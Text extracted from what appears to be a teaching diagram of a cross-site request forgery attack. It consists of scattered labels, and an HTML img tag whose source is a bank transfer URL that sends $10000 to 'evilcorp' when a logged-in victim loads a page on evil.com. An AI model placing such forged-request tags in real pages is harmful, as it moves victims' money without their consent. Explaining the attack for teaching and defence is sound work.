 /transfer?amount=10000&dest=evilcorp
bank.com
<img src=“http://bank.com/
transfer?amount=10000&id=evilcorp”>
evil.com
$10000
Cookie checks out!
Sending $10000 to EvilCorp